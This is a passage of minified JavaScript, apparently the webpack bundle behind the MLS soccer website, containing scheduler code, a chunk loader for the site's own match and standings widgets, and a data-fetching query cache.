ie=_.unstable_now();switch(typeof A=="object"&&A!==null?(A=A.delay,A=typeof A=="number"&&0<A?ie+A:ie):A=ie,E){case 1:var G=-1;break;case 2:G=250;break;case 5:G=1073741823;break;case 4:G=1e4;break;default:G=5e3}return G=A+G,E={id:p++,callback:R,priorityLevel:E,startTime:A,expirationTime:G,sortIndex:-1},A>ie?(E.sortIndex=A,we(a,E),de(w)===null&&E===de(a)&&(J?S():J=!0,T(me,A-ie))):(E.sortIndex=G,we(w,E),W||C||(W=!0,O(h))),E},_.unstable_wrapCallback=function(E){var R=y;return function(){var A=y;y=R;try{return E.apply(this,arguments)}finally{y=A}}}},72594:function(D,_,O){"use strict";D.exports=O(59030)},77605:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(){return T=Object.assign?Object.assign.bind():function(S){for(var j=1;j<arguments.length;j++){var f=arguments[j];for(var $ in f)Object.prototype.hasOwnProperty.call(f,$)&&(S[$]=f[$])}return S},T.apply(this,arguments)}},54876:function(D,_,O){"use strict";O.d(_,{Z:function(){return S}});var T=O(40275);function S(j,f){j.prototype=Object.create(f.prototype),j.prototype.constructor=j,(0,T.Z)(j,f)}},40275:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(S,j){return T=Object.setPrototypeOf?Object.setPrototypeOf.bind():function($,U){return $.__proto__=U,$},T(S,j)}}},Vu={};function B(D){var _=Vu[D];if(_!==void 0)return _.exports;var O=Vu[D]={id:D,loaded:!1,exports:{}};return Bu[D].call(O.exports,O,O.exports,B),O.loaded=!0,O.exports}B.m=Bu,function(){B.n=function(D){var _=D&&D.__esModule?function(){return D.default}:function(){return D};return B.d(_,{a:_}),_}}(),function(){var D=Object.getPrototypeOf?function(O){return Object.getPrototypeOf(O)}:function(O){return O.__proto__},_;B.t=function(O,T){if(T&1&&(O=this(O)),T&8||typeof O=="object"&&O&&(T&4&&O.__esModule||T&16&&typeof O.then=="function"))return O;var S=Object.create(null);B.r(S);var j={};_=_||[null,D({}),D([]),D(D)];for(var f=T&2&&O;typeof f=="object"&&!~_.indexOf(f);f=D(f))Object.getOwnPropertyNames(f).forEach(function($){j[$]=function(){return O[$]}});return j.default=function(){return O},B.d(S,j),S}}(),function(){B.d=function(D,_){for(var O in _)B.o(_,O)&&!B.o(D,O)&&Object.defineProperty(D,O,{enumerable:!0,get:_[O]})}}(),function(){B.f={},B.e=function(D){return Promise.all(Object.keys(B.f).reduce(function(_,O){return B.f[O](D,_),_},[]))}}(),function(){B.u=function(D){return"js/"+({367:"react/mls-horizontal-scoreboard-app",437:"react/mls-countdown-clock-app",449:"react/mls-match-summary-app",870:"react/mls-shooting-breakdown-app",890:"react/mls-players-roster-composition-app",1259:"react/mls-standings-app",1574:"react/mls-active-roster-app",1922:"react/mls-ticketing-block-app",2069:"react/mls-possession-app",2254:"react/mls-match-hub-stats-toggle-app",2274:"react/mls-previous-matches-app",2297:"react/mls-passing-breakdown-app",2553:"react/mls-superdraft-app",2571:"react/mls-match-hub-v2-app",2908:"react/mls-match-hub-player-stats-app",3232:"react/mls-match-odds-app",3821:"react/mls-players-career-stats-app",4013:"react/mls-standings-form-guide-app",4110:"react/mls-match-facts-app",4173:"react/mls-vertical-scoreboard-app",4269:"react/mls-lineups-app",4963:"react/mls-match-list-app",5015:"react/mls-players-match-log-app",5198:"react/mls-club-stats-app",5478:"react/mls-scoreboard-app",5650:"react/mls-expected-goals-app",5931:"react/mls-need-to-know-app",5979:"react/mls-player-stats-app",6093:"react/mls-match-feed-app",6108:"react/mls-standings-form-guide-wrapper-app",6623:"react/mls-featured-match-app",6711:"react/mls-match-hub-broadcasters-app",6863:"react/mls-brackets-app",6912:"react/mls-match-odds-tabs-app",7091:"react/brightcove-single-video-app",7288:"react/mls-season-stat-leaders-app",7319:"react/mls-leader-card-app",7720:"react/mls-rivalry-scoreboard-app",7987:"react/mls-players-hub-roster-app",8204:"react/brightcove-video-playlist-app",8584:"react/mls-stats-comparison-app",8788:"react/mls-match-hub-header-app",8871:"react/mls-featured-match-v2-app",9628:"react/mls-match-hub-content-carousel-app",9689:"react/mls-audi-goal-drive-progress-app",9937:"react/mls-match-hub-navigation-app"}[D]||D)+".js?_t="+{32:"dbd4df7353cbdede4200",104:"5d5496fb23aad0fa982d",202:"c305bcba2fa22eefad4f",253:"466e8be9a9b712d389dd",307:"6e30106ed1817dc0b63d",334:"c8afac70dc53e6747235",367:"ffda90452d10d16d032e",437:"19cb0afd23be82f99e3c",446:"bea5def99eec877f972f",449:"e721af5c369390c8eecc",614:"f7250abce0f39f938017",716:"2b94966d4a447333a2e5",725:"3926039587ca19b62bb1",809:"3b1296c6b7289bb1b7ac",870:"9c8de066beb2688ab3ef",890:"7ba6c90803d8d8cb017e",975:"fe4f5d5a7737a27a9d46",994:"8b401ebd266fef8a41fa",1062:"1d97545666d32055f07d",1259:"fd2397147b2ea14a4963",1574:"692cf81efed0c0b3a063",1782:"244ea9394b06a2d8a4d3",1880:"76be322877faf11b60fb",1882:"6540c7a77af12aa97d83",1922:"f18195a31ea03294c24e",1988:"2deb70cee2641cc0d943",1998:"4fff62f08ad57c340a99",2069:"9b8f70c39dae34ba43ec",2079:"cb3db075d9715c26e8fe",2226:"045339baed01f09e134f",2254:"1ebc354a62cc60ef2710",2274:"08856f36aa1a4fd6efd9",2297:"cbe295f67dbfa3cecc37",2511:"57f848e2ab8df914ced9",2515:"df65185e95016f9d3273",2529:"1fd7d7f9601ceabdb000",2553:"a83fc859dbed9fb3de89",2571:"454c410f04ef00c9eaa2",2704:"ff895833800aa1471063",2719:"55fc062b83c9842fd2d3",2779:"875afae7f6c48383e82f",2782:"ebade3fdc03d020e9248",2789:"f0c781069f9b7519f115",2797:"a0ce88654c4255cb52c9",2908:"0ffa55910f9bebcbce27",2999:"645ed1459a285155e70f",3084:"0f99c3762d60859e5e9b",3214:"cb0316093c4583e31d61",3232:"cac6e03c0f99c6cad02b",3313:"9b6b4071e54155002ae8",3362:"90eb31272aaecfbac55a",3439:"03d03381096201df1a19",3470:"ec244721bea35dbfb17f",3520:"b697bc22d49896c20951",3563:"75f5cb345993f200433a",3573:"7e9b2508c416340f749e",3694:"56b779dad6288b455833",3719:"8de8f363671f8635bccd",3794:"6f29d8d2f6215c7943b3",3821:"9ec0b682331c4aedcc6e",3840:"a49f8dcb137888c92690",3846:"b35032adf93bc100057e",4013:"90052359dadde39d9f91",4032:"56384872574ac881c5c1",4110:"32f9efc91939581f3efc",4173:"a2586285792f3aae7670",4256:"7a309f22adc5f9d01040",4269:"7b2fd2392991a3b22133",4325:"3fa7d5420e18a40cf530",4383:"264f4923ee1ca2a1bba3",4508:"a6fc3ca6ce19a56ee206",4520:"63303d55c6b21f42e368",4719:"dc9818d55ee3a4822cad",4852:"68d17e8321c18f888dc6",4866:"68698bb7d88e181c5659",4887:"40009956bdc71bbf579a",4963:"ba46dba578662a1b1355",5015:"41e0a7cff6327d925841",5115:"877e1e1e88cdcd66a5fe",5153:"079f6489fbdba047bd56",5190:"f2b5b95325b27f7d4e41",5198:"a02294218adf42f41480",5261:"d2bf0ef16d24676f9343",5265:"239fc82f77b6ddd0702b",5282:"6b8bf5156675752c2264",5304:"8f0228a7cee60fd9ad4f",5351:"84fad8346d9dadfda147",5354:"74224134c66aa4b6bb2d",5411:"ed4e0417198cdcab6527",5478:"07cd5ce2da19380f2777",5619:"f736a6584cea03414568",5650:"d7d52a98433ddc840287",5662:"88b29dc1a87e72aa299b",5844:"e435200688bd474b0e09",5868:"da23756f35866bdc0979",5931:"3ae94bf7d4894948031d",5965:"7b4d6f0ea21dc568ba9e",5979:"e4fff5bcbb4e11057aae",6041:"e10b9be7cfb33819f587",6089:"8f3fa66f492ff5d1d75d",6093:"f3b4813c714775ee212b",6108:"fcd3ff7280384d636b2a",6209:"5390810d9102389b0702",6228:"cab62ae3744ebe5f3fcd",6238:"774ed41840cf637f025f",6528:"066dc5360871dc750a24",6598:"354700bb48c47d339c5b",6623:"4bb6a2037ebf0baea02a",6711:"b9528ad50046cd277e45",6825:"813f8751c4a43a053388",6863:"59a75ecba4feab283307",6912:"a29e656d720bc1e0de4b",6946:"8782245f13f0230ec679",7043:"74247943e698229512f3",7076:"30121251f9471cd9483f",7091:"381fcba2a9f8038a4e01",7153:"b9059a5392b98d922ec3",7187:"3be8027d6d219687f3e2",7267:"212a535ce117e800ff4b",7288:"29192a4a65c56c4025d0",7319:"12bddeff5dec155f161d",7363:"a9eb9af3d274a7d220e3",7631:"03164c88d865d0cee816",7720:"489caf1b40100d539e06",7771:"5294bafb54ff5f015755",7793:"89ddedc25ae883f9a686",7837:"bf14be60990b6a25bde5",7858:"d95dbc5de14d79203097",7921:"2094d6415fa1fc1ed839",7981:"f721b3ede2901e34a81d",7987:"a681ea2dcbaede10b364",7990:"3f1fae2c44b4558cd2ab",8098:"de9c2d04f99631c6e15a",8165:"fb0f64a2393b914c9c37",8192:"3a5166dba5a94a637924",8204:"29067c8249c07957ec28",8219:"4bad1c417e929123a148",8234:"31a42d59baa804039e8f",8255:"58416710748c9722721a",8263:"79c5b5a58679fba04d34",8282:"141c2e95810e059b6ffe",8283:"a5cd233028231d649fa3",8311:"242bc43d937e04ba7848",8354:"620be6d89d5a121131b0",8375:"6d37fab274e366434a25",8391:"b1e29f72eb6f3fc05c4b",8411:"88f03aecff8239342a54",8523:"2b10cd5f8a6bb6c91e7a",8559:"64bbc9bfdc995b8cd0bc",8584:"8fe06236c3c55d5213dd",8635:"dbf0a1557e44a88d450f",8725:"f7fdd8ec546e4d93ec81",8762:"60ec4b4461df93e4a950",8788:"07ab51fe1125c6df3298",8789:"ea0741a10ad8137748c9",8795:"2fa8930f9fe60899af69",8817:"ecacaf8614560860c05b",8844:"f9367c8fb77dc774fdd5",8871:"dab6fc91e9d3ecbea31b",8982:"dfbd8dec0e123ac26356",9016:"1f99df5bc97e1fb5c55d",9137:"d382b7760a63b9289db0",9146:"64d0c50f13343e8cec53",9185:"65ee0e5dff2ee3e115b5",9220:"bdc8e024353945b563e2",9258:"9f2e510c2f4c5f579b60",9380:"990e2b341fe459977f59",9460:"8bd2136f7774103ee58e",9495:"46bd0c2cb13a09af7700",9519:"239212d8d1639f9d9715",9526:"c41e7fe9939fa4c63982",9530:"c32f465f8273c9f768c5",9541:"edc32cd946e4ca670132",9628:"f2047e0f2a12caf5e7f8",9629:"1855d6ce88dcedf3c922",9689:"c95ea4eaa71c995840f9",9744:"fb5943c17df8b887f8a3",9781:"b5ad675b362ba69a7064",9857:"69f96ffd83dc0e23ec9f",9879:"b51821c8dbf40ea5c624",9937:"5827b2ea8cdb890ec73f",9990:"cb41c639e8e1b61b319d"}[D]}}(),function(){B.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){B.o=function(D,_){return Object.prototype.hasOwnProperty.call(D,_)}}(),function(){var D={},_="@mlssoccer/netcore:";B.l=function(O,T,S,j){if(D[O]){D[O].push(T);return}var f,$;if(S!==void 0)for(var U=document.getElementsByTagName("script"),I=0;I<U.length;I++){var N=U[I];if(N.getAttribute("src")==O||N.getAttribute("data-webpack")==_+S){f=N;break}}f||($=!0,f=document.createElement("script"),f.charset="utf-8",f.timeout=120,B.nc&&f.setAttribute("nonce",B.nc),f.setAttribute("data-webpack",_+S),f.src=O),D[O]=[T];var F=function(b,q){f.onerror=f.onload=null,clearTimeout(z);var X=D[O];if(delete D[O],f.parentNode&&f.parentNode.removeChild(f),X&&X.forEach(function(Y){return Y(q)}),b)return b(q)},z=setTimeout(F.bind(null,void 0,{type:"timeout",target:f}),12e4);f.onerror=F.bind(null,f.onerror),f.onload=F.bind(null,f.onload),$&&document.head.appendChild(f)}}(),function(){B.r=function(D){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(D,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(D,"__esModule",{value:!0})}}(),function(){B.nmd=function(D){return D.paths=[],D.children||(D.children=[]),D}}(),function(){B.p="/assets/"}(),function(){var D={7844:0};B.f.j=function(T,S){var j=B.o(D,T)?D[T]:void 0;if(j!==0)if(j)S.push(j[2]);else{var f=new Promise(function(N,F){j=D[T]=[N,F]});S.push(j[2]=f);var $=B.p+B.u(T),U=new Error,I=function(N){if(B.o(D,T)&&(j=D[T],j!==0&&(D[T]=void 0),j)){var F=N&&(N.type==="load"?"missing":N.type),z=N&&N.target&&N.target.src;U.message="Loading chunk "+T+` failed.
(`+F+": "+z+")",U.name="ChunkLoadError",U.type=F,U.request=z,j[1](U)}};B.l($,I,"chunk-"+T,T)}};var _=function(T,S){var j=S[0],f=S[1],$=S[2],U,I,N=0;if(j.some(function(z){return D[z]!==0})){for(U in f)B.o(f,U)&&(B.m[U]=f[U]);if($)var F=$(B)}for(T&&T(S);N<j.length;N++)I=j[N],B.o(D,I)&&D[I]&&D[I][0](),D[I]=0},O=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];O.forEach(_.bind(null,0)),O.push=_.bind(null,O.push.bind(O))}(),function(){B.nc=void 0}();var vc={};(function(){"use strict";var D=B(25365),_=B(56113),O=B(99815),T=B(77605),S=B(89110),j=B(54876),f=B(75339),$=B(6151),U=B(89147),I=function(){function Q(w){this.defaultOptions=w.defaultOptions,this.setOptions(w.options),this.observers=[],this.cache=w.cache,this.queryKey=w.queryKey,this.queryHash=w.queryHash,this.initialState=w.state||this.getDefaultState(this.options),this.state=this.initialState,this.scheduleGc()}var k=Q.prototype;return k.setOptions=function(a){var p;this.options=(0,T.Z)({},this.defaultOptions,a),this.cacheTime=Math.max(this.cacheTime||0,(p=this.options.cacheTime)!=null?p:5*60*1e3)},k.setDefaultOptions=function(a){this.defaultOptions=a},k.scheduleGc=function(){var a=this;this.clearGcTimeout(),(0,S.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(function(){a.optionalRemove()},this.cacheTime))},k.clearGcTimeout=function(){clearTimeout(this.gcTimeout),this.gcTimeout=void 0},k.optionalRemove=function(){!this.observers.length&&!this.state.isFetching&&this.cache.remove(this)},k.setData=function(a,p){var s,y,C=this.state.data,W=(0,S.SE)(a,C);return(s=(y=this.options).isDataEqual)!=null&&s.call(y,C,W)?W=C:this.options.structuralSharing!==!1&&(W=(0,S.Q$)(C,W)),this.dispatch({data:W,type:"success",dataUpdatedAt:p?.updatedAt}),W},k.setState=function(a,p){this.dispatch({type:"setState",state:a,setStateOptions:p})},k.cancel=function(a){var p,s=this.promise;return(p=this.retryer)==null||p.cancel(a),s?s.then(S.ZT).catch(S.ZT):Promise.resolve()},k.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},k.reset=function(){this.destroy(),this.setState(this.initialState)},k.isActive=function(){return this.observers.some(function(a){return a.options.enabled!==!1})},k.isFetching=function(){return this.state.isFetching},k.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(function(a){return a.getCurrentResult().isStale})},k.isStaleByTime=function(a){return a===void 0&&(a=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,S.Kp)(this.state.dataUpdatedAt,a)},k.onFocus=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnWindowFocus()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.onOnline=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnReconnect()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.addObserver=function(a){this.observers.indexOf(a)===-1&&(this.observers.push(a),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:a}))},k.removeObserver=function(a){this.observers.indexOf(a)!==-1&&(this.observers=this.observers.filter(function(p){return p!==a}),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:a}))},k.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},k.fetch=function(a,p){var s=this,y,C;if(this.state.isFetching){if(this.state.dataUpdatedAt&&p?.cancelRefetch)this.cancel({silent:!0});else if(this.promise)return this.promise}if(a&&this.setOptions(a),!this.options.queryFn){var W=this.observers.find(function(R){return R.options.queryFn});W&&this.setOptions(W.options)}var J=(0,S.rY)(this.queryKey),ee={queryKey:J,pageParam:void 0},me=function(){return s.options.queryFn?s.options.queryFn(ee):Promise.reject("Missing queryFn")},h={fetchOptions:p,options:this.options,queryKey:J,state:this.state,fetchFn:me};if((y=this.options.behavior)!=null&&y.onFetch){var x;(x=this.options.behavior)==null||x.onFetch(h)}if(this.revertState=this.state,!this.state.isFetching||this.state.fetchMeta!==((C=h.fetchOptions)==null?void 0:C.meta)){var E;this.dispatch({type:"fetch",meta:(E=h.fetchOptions)==null?void 0:E.meta})}return this.retryer=new U.m4({fn:h.fetchFn,onSuccess:function(A){s.setData(A),s.cacheTime===0&&s.optionalRemove()},onError:function(A){(0,U.DV)(A)&&A.silent||s.dispatch({type:"error",error:A}),(0,U.DV)(A)||(s.cache.config.onError&&s.cache.config.onError(A,s),(0,$.j)().error(A)),s.cacheTime===0&&s.optionalRemove()},onFail:function(){s.dispatch({type:"failed"})},onPause:function(){s.dispatch({type:"pause"})},onContinue:function(){s.dispatch({type:"continue"})},retry:h.options.retry,retryDelay:h.options.retryDelay}),this.promise=this.retryer.promise,this.promise},k.dispatch=function(a){var p=this;this.state=this.reducer(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onQueryUpdate(a)}),p.cache.notify({query:p,type:"queryUpdated",action:a})})},k.getDefaultState=function(a){var p=typeof a.initialData=="function"?a.initialData():a.initialData,s=typeof a.initialData<"u",y=s?typeof a.initialDataUpdatedAt=="function"?a.initialDataUpdatedAt():a.initialDataUpdatedAt:0,C=typeof p<"u";return{data:p,dataUpdateCount:0,dataUpdatedAt:C?y??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:C?"success":"idle"}},k.reducer=function(a,p){var s,y;switch(p.type){case"failed":return(0,T.Z)({},a,{fetchFailureCount:a.fetchFailureCount+1});case"pause":return(0,T.Z)({},a,{isPaused:!0});case"continue":return(0,T.Z)({},a,{isPaused:!1});case"fetch":return(0,T.Z)({},a,{fetchFailureCount:0,fetchMeta:(s=p.meta)!=null?s:null,isFetching:!0,isPaused:!1,status:a.dataUpdatedAt?a.status:"loading"});case"success":return(0,T.Z)({},a,{data:p.data,dataUpdateCount:a.dataUpdateCount+1,dataUpdatedAt:(y=p.dataUpdatedAt)!=null?y:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var C=p.error;return(0,U.DV)(C)&&C.revert&&this.revertState?(0,T.Z)({},this.revertState):(0,T.Z)({},a,{error:C,errorUpdateCount:a.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:a.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return(0,T.Z)({},a,{isInvalidated:!0});case"setState":return(0,T.Z)({},a,p.state);default:return a}},Q}(),N=B(93340),F=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.queries=[],p.queriesMap={},p}var w=k.prototype;return w.build=function(p,s,y){var C,W=s.queryKey,J=(C=s.queryHash)!=null?C:(0,S.Rm)(W,s),ee=this.get(J);return ee||(ee=new I({cache:this,queryKey:W,queryHash:J,options:p.defaultQueryOptions(s),state:y,defaultOptions:p.getQueryDefaults(W)}),this.add(ee)),ee},w.add=function(p){this.queriesMap[p.queryHash]||(this.queriesMap[p.queryHash]=p,this.queries.push(p),this.notify({type:"queryAdded",query:p}))},w.remove=function(p){var s=this.queriesMap[p.queryHash];s&&(p.destroy(),this.queries=this.queries.filter(function(y){return y!==p}),s===p&&delete this.queriesMap[p.queryHash],this.notify({type:"queryRemoved",query:p}))},w.clear=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){p.remove(s)})})},w.get=function(p){return this.queriesMap[p]},w.getAll=function(){return this.queries},w.find=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return typeof C.exact>"u"&&(C.exact=!0),this.queries.find(function(W){return(0,S._x)(C,W)})},w.findAll=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return C?this.queries.filter(function(W){return(0,S._x)(C,W)}):this.queries},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onFocus()})})},w.onOnline=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onOnline()})})},k}(N.l),z=function(){function Q(w){this.options=(0,T.Z)({},w.defaultOptions,w.options),this.mutationId=w.mutationId,this.mutationCache=w.mutationCache,this.observers=[],this.state=w.state||b()}var k=Q.prototype;return k.setState=function(a){this.dispatch({type:"setState",state:a})},k.addObserver=function(a){this.observers.indexOf(a)===-1&&this.observers.push(a)},k.removeObserver=function(a){this.observers=this.observers.filter(function(p){return p!==a})},k.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(S.ZT).catch(S.ZT)):Promise.resolve()},k.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},k.execute=function(){var a=this,p,s=this.state.status==="loading",y=Promise.resolve();return s||(this.dispatch({type:"loading",variables:this.options.variables}),y=y.then(function(){return a.options.onMutate==null?void 0:a.options.onMutate(a.state.variables)}).then(function(C){C!==a.state.context&&a.dispatch({type:"loading",context:C,variables:a.state.variables})})),y.then(function(){return a.executeMutation()}).then(function(C){p=C}).then(function(){return a.options.onSuccess==null?void 0:a.options.onSuccess(p,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(p,null,a.state.variables,a.state.context)}).then(function(){return a.dispatch({type:"success",data:p}),p}).catch(function(C){return a.mutationCache.config.onError&&a.mutationCache.config.onError(C,a.state.variables,a.state.context,a),(0,$.j)().error(C),Promise.resolve().then(function(){return a.options.onError==null?void 0:a.options.onError(C,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(void 0,C,a.state.variables,a.state.context)}).then(function(){throw a.dispatch({type:"error",error:C}),C})})},k.executeMutation=function(){var a=this,p;return this.retryer=new U.m4({fn:function(){return a.options.mutationFn?a.options.mutationFn(a.state.variables):Promise.reject("No mutationFn found")},onFail:function(){a.dispatch({type:"failed"})},onPause:function(){a.dispatch({type:"pause"})},onContinue:function(){a.dispatch({type:"continue"})},retry:(p=this.options.retry)!=null?p:0,retryDelay:this.options.retryDelay}),this.retryer.promise},k.dispatch=function(a){var p=this;this.state=q(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onMutationUpdate(a)}),p.mutationCache.notify(p)})},Q}();function b(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}function q(Q,k){switch(k.type){case"failed":return(0,T.Z)({},Q,{failureCount:Q.failureCount+1});case"pause":return(0,T.Z)({},Q,{isPaused:!0});case"continue":return(0,T.Z)({},Q,{isPaused:!1});case"loading":return(0,T.Z)({},Q,{context:k.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:k.variables});case"success":return(0,T.Z)({},Q,{data:k.data,error:null,status:"success",isPaused:!1});case"error":return(0,T.Z)({},Q,{data:void 0,error:k.error,failureCount:Q.failureCount+1,isPaused:!1,status:"error"});case"setState":return(0,T.Z)({},Q,k.state);default:return Q}}var X=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.mutations=[],p.mutationId=0,p}var w=k.prototype;return w.build=function(p,s,y){var C=new z({mutationCache:this,mutationId:++this.mutationId,options:p.defaultMutationOptions(s),state:y,defaultOptions:s.mutationKey?p.getMutationDefaults(s.mutationKey):void 0});return this.add(C),C},w.add=function(p){this.mutations.push(p),this.notify(p)},w.remove=function(p){this.mutations=this.mutations.filter(function(s){return s!==p}),p.cancel(),this.notify(p)},w.clear=function(){var p=this;f.V.batch(function(){p.mutations.forEach(function(s){p.remove(s)})})},w.getAll=function(){return this.mutations},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){this.resumePausedMutations()},w.onOnline=function(){this.resumePausedMutations()},w.resumePausedMutations=function(){var p=this.mutations.filter(function(s){return s.state.isPaused});return f.V.batch(function(){return p.reduce(function(s,y){return s.then(function(){return y.continue().catch(S.ZT)})},Promise.resolve())})},k}(N.l),Y=B(78992),te=B(1492),se=B(11501),ne=function(){function Q(w){w===void 0&&(w={}),this.queryCache=w.queryCache||new F,this.mutationCache=w.mutationCache||new X,this.defaultOptions=w.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var k=Q.prototype;return k.mount=function(){var a=this;this.unsubscribeFocus=Y.j.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onFocus(),a.queryCache.onFocus())}),this.unsubscribeOnline=te.N.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onOnline(),a.queryCache.onOnline())})},k.unmount=function(){var a,p;(a=this.unsubscribeFocus)==null||a.call(this),(p=this.unsubscribeOnline)==null||p.call(this)},k.isFetching=function(a,p){var s=(0,S.I6)(a,p),y=s[0];return y.fetching=!0,this.queryCache.findAll(y).length},k.getQueryData=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state.data},k.setQueryData=function(a,p,s){var y=(0,S._v)(a),C=this.defaultQueryOptions(y);return this.queryCache.build(this,C).setData(p,s)},k.getQueryState=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state},k.removeQueries=function(a,p){var s=(0,S.I6)(a,p),y=s[0],C=this.queryCache;f.V.batch(function(){C.findAll(y).forEach(function(W){C.remove(W)})})},k.resetQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=this.queryCache,me=(0,T.Z)({},W,{active:!0});return f.V.batch(function(){return ee.findAll(W).forEach(function(h){h.reset()}),y.refetchQueries(me,J)})},k.cancelQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=J===void 0?{}:J;typeof ee.revert>"u"&&(ee.revert=!0);var me=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.cancel(ee)})});return Promise.all(me).then(S.ZT).catch(S.ZT)},k.invalidateQueries=function(a,p,s){var y,C,W=this,J=(0,S.I6)(a,p,s),ee=J[0],me=J[1],h=(0,T.Z)({},ee,{active:(y=ee.refetchActive)!=null?y:!0,inactive:(C=ee.refetchInactive)!=null?C:!1});return f.V.batch(function(){return W.queryCache.findAll(ee).forEach(function(x){x.invalidate()}),W.refetchQueries(h,me)})},k.refetchQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.fetch()})}),me=Promise.all(ee).then(S.ZT);return J?.throwOnError||(me=me.catch(S.ZT)),me},k.fetchQuery=function(a,p,s){var y=(0,S._v)(a,p,s),C=this.defaultQueryOptions(y);typeof C.retry>"u"&&(C.retry=!1);var W=this.queryCache.build(this,C);return W.isStaleByTime(C.staleTime)?W.fetch(C):Promise.resolve(W.state.data)},k.prefetchQuery=function(a,p,s){return this.fetchQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.fetchInfiniteQuery=function(a,p,s){var y=(0,S._v)(a,p,s);return y.behavior=(0,se.Gm)(),this.fetchQuery(y)},k.prefetchInfiniteQuery=function(a,p,s){return this.fetchInfiniteQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.cancelMutations=function(){var a=this,p=f.V.batch(function(){return a.mutationCache.getAll().map(function(s){return s.cancel()})});return Promise.all(p).then(S.ZT).catch(S.ZT)},k.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},k.executeMutation=function(a){return this.mutationCache.build(this,a).execute()},k.getQueryCache=function(){return this.queryCache},k.getMutationCache=function(){return this.mutationCache},k.getDefaultOptions=function(){return this.defaultOptions},k.setDefaultOptions=function(a){this.defaultOptions=a},k.setQueryDefaults=function(a,p){var s=this.queryDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.queryKey)});s?s.defaultOptions=p:this.queryDefaults.push({queryKey:a,defaultOptions:p})},k.getQueryDefaults=function(a){var p;return a?(p=this.queryDefaults.find(function(s){return(0,S.to)(a,s.queryKey)}))==null?void 0:p.defaultOptions:void 0},k.setMutationDefaults=function(a,p){var s=this.mutationDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.mutationKey)});s?s.defaultOptions=p:this.mutationDefaults.push({mutationKey:a,defaultOptions:p})},k.getMutationDefaults=function(a){var p;return a?(p=this.mutationDefaults.find(function(s){return(0,S.to)(a,s.mutationKey)}))==null?void 0:p.defaultOptions:void 0},k.defaultQueryOptions=function(a){if(a?._defaulted)return a;var p=(0,T.Z)({},this.defaultOptions.queries,this.getQueryDefaults(a?.queryKey),a,{_defaulted:!0});return!p.queryHash&&p.queryKey&&(p.queryHash=(0,S.Rm)(p.queryKey,p)),p},k.defaultQueryObserverOptions=function(a){return this.defaultQueryOptions(a)},k.defaultMutationOptions=function(a){return a?._defaulted?a:(0,T.Z)({},this.defaultOptions.mutations,this.getMutationDefaults(a?.mutationKey),a,{_defaulted:!0})},k.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},Q}(),re=B(63576);class he{constructor(){this.init()}init(){document.addEventListener("DOMContentLoaded",async()=>{const 